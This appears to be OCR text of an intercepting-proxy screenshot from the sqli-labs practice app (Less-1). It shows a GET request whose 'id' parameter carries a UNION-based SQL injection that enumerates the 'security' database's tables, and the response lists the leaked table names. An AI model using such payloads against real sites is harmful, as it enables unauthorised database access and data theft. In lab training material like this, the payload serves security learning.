 Request
Pretty Raw Hex
\n
1 GET /Less-1/?id=
-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where
%20table_schema='security'--+ HTTP/1.1
2 Host: 192.168.31.181:888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB S